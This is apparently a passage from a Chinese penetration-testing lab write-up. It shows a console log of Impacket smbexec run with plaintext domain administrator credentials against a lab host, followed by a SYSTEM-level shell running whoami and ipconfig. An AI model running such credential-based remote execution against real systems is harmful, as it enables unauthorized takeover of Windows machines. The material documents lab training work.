 C:\Users\Administrator\Desktop\impacket-examples-windows>smbexec god/administrator:Admin12345@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d83c:67d6:f541:e1bf%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
0x00实验室